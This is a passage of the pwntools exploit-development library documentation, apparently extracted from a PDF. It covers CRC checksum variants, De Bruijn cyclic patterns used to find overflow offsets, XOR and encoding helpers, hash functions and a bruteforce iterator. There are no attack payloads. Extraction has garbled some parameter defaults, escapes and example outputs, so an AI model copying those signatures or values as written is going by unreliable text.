 $\text{Polynom} = 0x814141ab$ 

 $\bullet$ width = 32  $\cdot$ init = 0x0  $•$ refin = False  $\bullet$ refout = False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32q>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_32q('123456789')
806403967
```

```
pwnlib.util.crc.crc_3_rohc(data) → int
```
Calculates the crc\_3\_rohc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x3\bulletwidth = 3
\cdotinit = 0x7
\bulletrefin = True
•refout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.3>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

6

```
>>> print crc_3_rohc('123456789')
```

```
pwnlib.util.crc.crc_40_gsm(data) → int
     Calculates the crc_40_gsm checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x4820009\bulletwidth = 40
\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0xfffffffffffffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.40>

```
>>> print crc_40_gsm('123456789')
910907393606
```

```
pwnlib.util.crc.crc_4_itu(data) → int
```
Calculates the crc\_4\_itu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x3$  $\bullet$ width = 4  $\cdot$ init = 0x0  $\bullet$ refin = True  $\bullet$ refout = True  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.4>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_4_itu('123456789')
7
```

```
pwnlib.util.crc.crc_5_epc(data) → int
```
Calculates the crc\_5\_epc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x9\bulletwidth = 5
\cdotinit = 0x9
\bulletrefin = False
\text{·refout} = \text{False}•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.5>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_5\_epc('123456789') 0

pwnlib.util.crc.**crc\_5\_itu**(*data*) → int Calculates the crc\_5\_itu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x15$ 

 $\bullet$ width = 5  $\cdot$ init = 0x0  $•$ refin  $=$  True  $\bullet$ refout = True •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-5-itu>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

7

```
>>> print crc_5_itu('123456789')
```

```
pwnlib.util.crc.crc_5_usb(data) → int
```
Calculates the crc\_5\_usb checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x5\cdotwidth = 5
\cdotinit = 0x1f
\bulletrefin = True
\bulletrefout = True
•xorout = 0x1f
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-5-usb>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_5_usb('123456789')
25
```

```
pwnlib.util.crc.crc_64(data) → int
```
Calculates the crc\_64 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x42f0e1eba9ea3693\bulletwidth = 64
\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
\cdotxorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.64>

```
>>> print crc_64('123456789')
7800480153909949255
```

```
pwnlib.util.crc.crc_64_we(data) → int
```
Calculates the crc\_64\_we checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{opolynom} = 0x42f0e1eba9ea3693$ 

 $\bullet$ width = 64

•init = 0xffffffffffffffff

 $\bullet$ refin = False

 $\text{·refout} = \text{False}$ 

•xorout = 0xffffffffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-64-we>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_64_we('123456789')
7128171145767219210
```

```
pwnlib.util.crc.crc_64_xz(data) → int
```
Calculates the crc\_64\_xz checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0 \times 42f0e1eba9ea3693
```
 $\bullet$ width = 64

•init = 0xffffffffffffffff

 $\bullet$ refin = True

 $\bullet$ refout = True

•xorout = 0xffffffffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-64-xz>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_64_xz('123456789')
11051210869376104954
```
pwnlib.util.crc.**crc\_6\_cdma2000\_a**(*data*) → int Calculates the crc\_6\_cdma2000\_a checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x27$ 

 $\cdot$ width = 6  $\cdot$ init = 0x3f  $•$ refin = False  $\bullet$ refout = False

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.6>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_6_cdma2000_a('123456789')
13
```

```
pwnlib.util.crc.crc_6_cdma2000_b(data) → int
    Calculates the crc_6_cdma2000_b checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x7\cdotwidth = 6
\cdotinit = 0x3f
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-cdma2000-b>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print crc_6_cdma2000_b('123456789')
59
```

```
pwnlib.util.crc.crc_6_darc(data) → int
```
Calculates the crc\_6\_darc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x19\cdotwidth = 6
\cdotinit = 0x0
•refin = True
\bulletrefout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-darc>

```
>>> print crc_6_darc('123456789')
38
```

```
pwnlib.util.crc.crc 6 itu(data) \rightarrow int
```
Calculates the crc\_6\_itu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x3$  $\cdot$ width = 6  $\cdot$ init = 0x0  $\bullet$ refin = True  $\bullet$ refout = True  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-itu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_6_itu('123456789')
6
```

```
pwnlib.util.crc.crc_7(data) → int
```
Calculates the crc\_7 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x9\bulletwidth = 7
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}\text{--}xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.7>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_7('123456789')
117
```
pwnlib.util.crc.**crc\_7\_rohc**(*data*) → int Calculates the crc\_7\_rohc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x4f$
$\bullet$ width = 7  $\cdot$ init = 0x7f •refin = True  $\bullet$ refout = True •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-7-rohc>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_7_rohc('123456789')
83
```

```
pwnlib.util.crc.crc_8(data) → int
     Calculates the crc_8 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x7\bulletwidth = 8
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.8>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_8('123456789')
244
```

```
pwnlib.util.crc.crc_82_darc(data) → int
     Calculates the crc_82_darc checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\bulletpolynom = 0x308c0111011401440411
\bulletwidth = 82
\cdotinit = 0x0
•refin = True
\bulletrefout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.82>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

```
>>> print crc_82_darc('123456789')
749237524598872659187218
```

```
pwnlib.util.crc.crc_8_cdma2000(data) → int
    Calculates the crc_8_cdma2000 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x9b$  $\bullet$ width =  $8$  $\cdot$ init = 0xff  $\bullet$ refin = False  $\text{·refout} = \text{False}$  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-cdma2000>

```
Parameters data str) – The data to checksum.
```
## **Example**

```
>>> print crc_8_cdma2000('123456789')
218
```

```
pwnlib.util.crc.crc_8_darc(data) → int
```
Calculates the crc\_8\_darc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x39\bulletwidth = 8
\cdotinit = 0x0
\bulletrefin = True
\bulletrefout = True
\text{--}xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-darc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>> print** crc\_8\_darc('123456789') 21

pwnlib.util.crc.**crc\_8\_dvb\_s2**(*data*) → int Calculates the crc\_8\_dvb\_s2 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0 \times d5$ 

•width  $= 8$  $\cdot$ init = 0x0  $•$ refin  $=$  False  $\bullet$ refout = False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-dvb-s2>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_8_dvb_s2('123456789')
188
```

```
pwnlib.util.crc.crc_8_ebu(data) → int
```
Calculates the crc\_8\_ebu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x1d\bulletwidth = 8
\cdotinit = 0xff
\bulletrefin = True
•refout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-ebu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_8_ebu('123456789')
151
```

```
pwnlib.util.crc.crc_8_i_code(data) → int
     Calculates the crc_8_i_code checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x1d\bulletwidth = 8
\cdotinit = 0xfd
\bulletrefin = False
\bulletrefout = False
\cdotxorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-i-code>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

```
>>> print crc_8_i_code('123456789')
126
```

```
pwnlib.util.crc.crc_8_itu(data) → int
```
Calculates the crc\_8\_itu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x7$  $\bullet$ width = 8  $\cdot$ init = 0x0  $\bullet$ refin = False  $\text{·refout} = \text{False}$ •xorout =  $0x55$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-itu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print crc_8_itu('123456789')
161
```

```
pwnlib.util.crc.crc_8_maxim(data) → int
```
Calculates the crc\_8\_maxim checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x31\bulletwidth = 8
\cdotinit = 0x0
\bulletrefin = True
\bulletrefout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-maxim>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_8\_maxim('123456789') 161

pwnlib.util.crc.**crc\_8\_rohc**(*data*) → int Calculates the crc\_8\_rohc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

•polynom  $= 0x7$ 

•width  $= 8$  $\cdot$ init = 0xff  $•$ refin  $=$  True  $\bullet$ refout = True •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-rohc>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_8_rohc('123456789')
208
```

```
pwnlib.util.crc.crc_8_wcdma(data) → int
```
Calculates the crc\_8\_wcdma checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x9b\bulletwidth = 8
\cdotinit = 0x0
\bulletrefin = True
•refout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-wdcma>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print crc_8_wcdma('123456789')
37
```

```
pwnlib.util.crc.crc_a(data) → int
     Calculates the crc_a checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x1021\cdotwidth = 16
\cdotinit = 0xc6c6
•refin = True
\bulletrefout = True
\cdotxorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-a>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

```
>>> print crc_a('123456789')
48901
```

```
pwnlib.util.crc.jamcrc(data) → int
```
Calculates the jamcrc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x4c11db7\bulletwidth = 32
\cdotinit = 0xfffffffff
\bulletrefin = True
\bulletrefout = True
\text{-}xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.jamcrc>

```
Parameters data str) – The data to checksum.
```
## **Example**

```
>>> print jamcrc('123456789')
873187033
```

```
pwnlib.util.crc.kermit(data) → int
```
Calculates the kermit checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x1021\bulletwidth = 16
\cdotinit = 0x0
\bulletrefin = True
\bulletrefout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.kermit>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

```
>>> print kermit('123456789')
8585
```
pwnlib.util.crc.**modbus**(*data*) → int

Calculates the modbus checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x8005$ 

•width  $= 16$  $\cdot$ init = 0xffff  $\bullet$ refin = True  $\bullet$ refout = True •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.modbus>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print modbus('123456789')
19255
```

```
pwnlib.util.crc.x_25(data) → int
     Calculates the x_25 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x1021\text{-width} = 16\cdotinit = 0xffff
\bulletrefin = True
•refout = True
\cdotxorout = 0xffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.x-25>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print x_25('123456789')
36974
```

```
pwnlib.util.crc.xfer(data) → int
     Calculates the xfer checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0 \text{xa}\bulletwidth = 32
\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.xfer>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

```
>>> print xfer('123456789')
3171672888
```

```
pwnlib.util.crc.xmodem(data) → int
```
Calculates the xmodem checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x1021\cdotwidth = 16
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.xmodem>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print xmodem('123456789')
12739
```
# **2.25 pwnlib.util.cyclic — Generation of unique sequences**

pwnlib.util.cyclic.**cyclic**(*length = None*, *alphabet = string.ascii\_lowercase*, *n = 4*) → list/str A simple wrapper over [de\\_bruijn\(\)](#page-296-0). This function returns a at most *length* elements.

If the given alphabet is a string, a string is returned from this function. Otherwise a list is returned.

## Parameters

- **length** The desired length of the list or None if the entire sequence is desired.
- **alphabet** List or string to generate the sequence over.
- **n** ([int](https://docs.python.org/2.7/library/functions.html#int)) The length of subsequences that should be unique.

## **Example**

```
\Rightarrow cyclic(alphabet = "ABC", n = 3)
'AAABAACABBABCACBACCBBBCBCCC'
>>> cyclic(20)
'aaaabaaacaaadaaaeaaa'
>>> alphabet, n = range(30), 3
>>> len(alphabet)**n, len(cyclic(alphabet = alphabet, n = n))
(27000, 27000)
```
pwnlib.util.cyclic.**cyclic\_find**(*subseq*, *alphabet = string.ascii\_lowercase*, *n = None*) → int Calculates the position of a substring into a De Bruijn sequence.

## **Parameters**

- **subseq** The subsequence to look for. This can either be a string, a list or an integer. If an integer is provided it will be packed as a little endian integer.
- **alphabet** List or string to generate the sequence over.
- **n**  $(int)$  $(int)$  $(int)$  The length of subsequences that should be unique.

# **Examples**

```
>>> cyclic_find(cyclic(1000)[514:518])
514
>>> cyclic_find(0x61616162)
4
```
<span id="page-296-0"></span>pwnlib.util.cyclic.**de\_bruijn**(*alphabet = string.ascii\_lowercase*, *n = 4*) → generator

Generator for a sequence of unique substrings of length *n*. This is implemented using a De Bruijn Sequence over the given *alphabet*.

The returned generator will yield up to len (alphabet)  $**n$  elements.

**Parameters** 

- **alphabet** List or string to generate the sequence over.
- $n(int)$  $n(int)$  $n(int)$  The length of subsequences that should be unique.

# **2.26 pwnlib.util.fiddling — Utilities bit fiddling**

```
pwnlib.util.fiddling.b64d(s) → str
     Base64 decodes a string
```
#### **Example**

```
>>> b64d('dGVzdA==')
'test'
```
pwnlib.util.fiddling.**b64e**(*s*) → str Base64 encodes a string

# **Example**

```
>>> b64e("test")
'dGVzdA=='
```
<span id="page-296-1"></span>pwnlib.util.fiddling.**bits**  $(s, \text{endian} = \text{'big'}, \text{zero} = 0, \text{one} = 1) \rightarrow \text{list}$ Converts the argument a list of bits.

- **s** A string or number to be converted into bits.
- **endian**  $(str)$  $(str)$  $(str)$  The binary endian, default 'big'.
- **zero** The representing a 0-bit.

• **one** – The representing a 1-bit.

Returns A list consisting of the values specified in *zero* and *one*.

## **Examples**

```
>>> bits(511, zero = "+", one = "-")['+', '+', '+', '+', '+', '+', '+', '-', '-', '-', '-', '-', '-', '-', '-', '-']
>>> sum(bits("test"))
17
>>> bits(0)
[0, 0, 0, 0, 0, 0, 0, 0]
```
pwnlib.util.fiddling.bits\_str(*s*, *endian* = 'big',  $zero = '0', one = '1') \rightarrow str$ A wrapper around  $bits()$ , which converts the output into a string.

#### **Examples**

```
>>> bits_str(511)
'0000000111111111'
>>> bits_str("bits_str", endian = "little")
'0100011010010110001011101100111011111010110011100010111001001110'
```
pwnlib.util.fiddling.**bitswap**(*s*) → str Reverses the bits in every byte of a given string.

## **Example**

```
>>> bitswap("1234")
'\x8cL\xcc,'
```
pwnlib.util.fiddling.**bitswap\_int**(*n*) → int

Reverses the bits of a numbers and returns the result as a new number.

## Parameters

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) The number to swap.
- **width**  $(int)$  $(int)$  $(int)$  The width of the integer

## **Examples**

```
>>> hex(bitswap_int(0x1234, 8))
'0x2c'
>>> hex(bitswap_int(0x1234, 16))
'0x2c48'
>>> hex(bitswap_int(0x1234, 24))
'0x2c4800'
>>> hex(bitswap_int(0x1234, 25))
'0x589000'
```
pwnlib.util.fiddling.**bnot**(*value*, *width=None*) Returns the binary inverse of 'value'.

```
pwnlib.util.fiddling.enhex(x) \rightarrow str
     Hex-encodes a string.
```

```
>>> enhex("test")
'74657374'
```
pwnlib.util.fiddling.**hexdump\_iter**(*s*, *width=16*, *skip=True*, *hexii=False*, *begin=0*, *style=None*, *highlight=None*, *cyclic=False*)

hexdump iter(s, width = 16, skip = True, hexii = False, begin = 0, style = {}, highlight =  $[$ ]) -> str generator Return a hexdump-dump of a string as a generator of lines.

#### Parameters

- $\mathbf{s}$  ([str](https://docs.python.org/2.7/library/functions.html#str)) The string to dump
- **width**  $(int)$  $(int)$  $(int)$  The number of characters per line
- **skip** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Set to True, if repeated lines should be replaced by a "\*"
- **hexii** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Set to True, if a hexii-dump should be returned instead of a hexdump.
- **begin**  $(int)$  $(int)$  $(int)$  Offset of the first byte to print in the left column
- **style** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Color scheme to use.
- **highlight** (iterable) Byte values to highlight.
- **cyclic** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Attempt to skip consecutive, unmodified cyclic lines

Returns A hexdump-dump in the form of a string.

 $p$ wnlib.util.fiddling.**hexii**(*s*, *width* = 16, *skip* = True)  $\rightarrow$  str Return a HEXII-dump of a string.

#### Parameters

- $\mathbf{s}$  ([str](https://docs.python.org/2.7/library/functions.html#str)) The string to dump
- **width**  $(int)$  $(int)$  $(int)$  The number of characters per line
- **skip** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Should repeated lines be replaced by a "\*"

Returns A HEXII-dump in the form of a string.

pwnlib.util.fiddling.**isprint**(*c*) → bool Return True if a character is printable

pwnlib.util.fiddling.**naf**(*int*) → int generator Returns a generator for the non-adjacent form (NAF[1]) of a number, *n*. If *naf(n)* generates *z\_0, z\_1, ...*, then *n*  $== z_0 + z_1 * 2 + z_2 * 2 * z$ , ....

[1] [https://en.wikipedia.org/wiki/Non-adjacent\\_form](https://en.wikipedia.org/wiki/Non-adjacent_form)

## **Example**

```
>>> n = 45
>>> m = 0
\Rightarrow \Rightarrow x = 1>>> for z in naf(n):
```

```
... m += x * z
\cdot \cdot \cdot x \star = 2>>> n == m
True
```
pwnlib.util.fiddling.**negate**(*value*, *width=None*) Returns the two's complement of 'value'.

pwnlib.util.fiddling.**randoms**(*count*, *alphabet = string.lowercase*) → str Returns a random string of a given length using only the specified alphabet.

#### Parameters

- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) The length of the desired string.
- **alphabet** The alphabet of allowed characters. Defaults to all lowercase characters.

Returns A random string.

#### **Example**

```
>>> randoms(10)
'evafjilupm'
```
<span id="page-299-0"></span>pwnlib.util.fiddling.**rol**(*n*, *k*, *word\_size=None*)

Returns a rotation by *k* of *n*.

When *n* is a number, then means  $((n \le k) | (n \ge s \text{ (word_size - k)}))$  truncated to *word\_size* bits.

When *n* is a list, tuple or string, this is  $n[k \; * \; len(n):] + n[:k * len(n)].$ 

#### **Parameters**

- **n** The value to rotate.
- **k**  $(int)$  $(int)$  $(int)$  The rotation amount. Can be a positive or negative number.
- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) If *n* is a number, then this is the assumed bitsize of *n*. Defaults to pwnlib.context.word\_size if *None* .

#### **Example**

```
>>> rol('abcdefg', 2)
'cdefgab'
>>> rol('abcdefg', -2)
'fgabcde'
>>> hex(rol(0x86, 3, 8))
'0x34'
>>> hex(rol(0x86, -3, 8))
'0xd0'
```
pwnlib.util.fiddling.**ror**(*n*, *k*, *word\_size=None*) A simple wrapper around [rol\(\)](#page-299-0), which negates the values of *k*.

 $p$ wnlib.util.fiddling.**unbits**(*s*, *endian* = '*big*')  $\rightarrow$  str Converts an iterable of bits into a string.

- **s** Iterable of bits
- **endian**  $(str)$  $(str)$  $(str)$  The string "little" or "big", which specifies the bits endianness.

Returns A string of the decoded bits.

**Example**

```
>>> unbits([1])
'\x80'
>>> unbits([1], endian = 'little')
'\x01'
>>> unbits(bits('hello'), endian = 'little')
'\x16\xa666\xf6'
```
 $p$ wnlib.util.fiddling.**unhex**( $s$ )  $\rightarrow$  str Hex-decodes a string.

#### **Example**

```
>>> unhex("74657374")
'test'
>>> unhex("F\n")
' \times 0f'
```
pwnlib.util.fiddling.**urldecode**(*s*, *ignore\_invalid = False*) → str URL-decodes a string.

## **Example**

```
>>> urldecode("test%20%41")
'test A'
>>> urldecode("%qq")
Traceback (most recent call last):
...
ValueError: Invalid input to urldecode
>>> urldecode("%qq", ignore_invalid = True)
'%qq'
```
pwnlib.util.fiddling.**urlencode**(*s*) → str URL-encodes a string.

## **Example**

```
>>> urlencode("test")
'%74%65%73%74'
```
pwnlib.util.fiddling.**xor**(*\*args*, *cut = 'max'*) → str

Flattens its arguments using  $p$ wnlib.util.packing.flat() and then xors them together. If the end of a string is reached, it wraps around in the string.

#### **Parameters**

• **args** – The arguments to be xor'ed together.

• **cut** – How long a string should be returned. Can be either 'min'/'max'/'left'/'right' or a number.

Returns The string of the arguments xor'ed together.

#### **Example**

```
>>> xor('lol', 'hello', 42)
\mathbf{1}_{\bullet} ***'
```
pwnlib.util.fiddling.**xor\_key**(*data*, *size=None*, *avoid='x00n') -> None or (int*, *str*)

Finds a size-width value that can be XORed with a string to produce data, while neither the XOR value or XOR string contain any bytes in avoid.

#### Parameters

- **data**  $(str)$  $(str)$  $(str)$  The desired string.
- **avoid** The list of disallowed characters. Defaults to nulls and newlines.
- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Size of the desired output value, default is word size.
- Returns A tuple containing two strings; the XOR key and the XOR string. If no such pair exists, None is returned.

#### **Example**

```
>>> xor_key("Hello, world")
('\x01\x01\x01\x01', 'Idmmn-!vnsme')
```
pwnlib.util.fiddling.**xor\_pair**(*data*, *avoid = 'x00n') -> None or (str*, *str*) Finds two strings that will xor into a given string, while only using a given alphabet.

#### **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  The desired string.
- **avoid** The list of disallowed characters. Defaults to nulls and newlines.

Returns Two strings which will xor to the given string. If no such two strings exist, then None is returned.

# **Example**

```
>>> xor_pair("test")
('\x01\x01\x01\x01', 'udru')
```
# **2.27 pwnlib.util.hashes — Hashing functions**

Functions for computing various hashes of files and strings.

```
pwnlib.util.hashes.md5file(x)
     Calculates the md5 sum of a file
```

```
pwnlib.util.hashes.md5filehex(x)
     Calculates the md5 sum of a file; returns hex-encoded
```
pwnlib.util.hashes.**md5sum**(*x*) Calculates the md5 sum of a string

pwnlib.util.hashes.**md5sumhex**(*x*) Calculates the md5 sum of a string; returns hex-encoded

pwnlib.util.hashes.**sha1file**(*x*) Calculates the sha1 sum of a file

pwnlib.util.hashes.**sha1filehex**(*x*) Calculates the sha1 sum of a file; returns hex-encoded

pwnlib.util.hashes.**sha1sum**(*x*) Calculates the sha1 sum of a string

pwnlib.util.hashes.**sha1sumhex**(*x*) Calculates the sha1 sum of a string; returns hex-encoded

pwnlib.util.hashes.**sha224file**(*x*) Calculates the sha224 sum of a file

pwnlib.util.hashes.**sha224filehex**(*x*) Calculates the sha224 sum of a file; returns hex-encoded

pwnlib.util.hashes.**sha224sum**(*x*) Calculates the sha224 sum of a string

pwnlib.util.hashes.**sha224sumhex**(*x*) Calculates the sha224 sum of a string; returns hex-encoded

pwnlib.util.hashes.**sha256file**(*x*) Calculates the sha256 sum of a file

pwnlib.util.hashes.**sha256filehex**(*x*) Calculates the sha256 sum of a file; returns hex-encoded

pwnlib.util.hashes.**sha256sum**(*x*) Calculates the sha256 sum of a string

pwnlib.util.hashes.**sha256sumhex**(*x*) Calculates the sha256 sum of a string; returns hex-encoded

pwnlib.util.hashes.**sha384file**(*x*) Calculates the sha384 sum of a file

pwnlib.util.hashes.**sha384filehex**(*x*) Calculates the sha384 sum of a file; returns hex-encoded

pwnlib.util.hashes.**sha384sum**(*x*) Calculates the sha384 sum of a string

pwnlib.util.hashes.**sha384sumhex**(*x*) Calculates the sha384 sum of a string; returns hex-encoded

pwnlib.util.hashes.**sha512file**(*x*) Calculates the sha512 sum of a file

pwnlib.util.hashes.**sha512filehex**(*x*) Calculates the sha512 sum of a file; returns hex-encoded

pwnlib.util.hashes.**sha512sum**(*x*) Calculates the sha512 sum of a string

pwnlib.util.hashes.**sha512sumhex**(*x*)

Calculates the sha512 sum of a string; returns hex-encoded

# **2.28 pwnlib.util.iters — Extension of standard module itertools**

This module includes and extends the standard module [itertools](https://docs.python.org/2.7/library/itertools.html#module-itertools).

pwnlib.util.iters.**bruteforce**(*func*, *alphabet*, *length*, *method = 'upto'*, *start = None*) Bruteforce *func* to return True. *func* should take a string input and return a bool(). *func* will be called with strings from *alphabet* until it returns True or the search space has been exhausted.

The argument *start* can be used to split the search space, which is useful if multiple CPU cores are available.

## **Parameters**

- **func** ([function](#page-160-0)) The function to bruteforce.
- **alphabet** The alphabet to draw symbols from.
- **length** Longest string to try.
- **method** If 'upto' try strings of length 1 .. length, if 'fixed' only try strings of length length and if 'downfrom' try strings of length length .. 1.
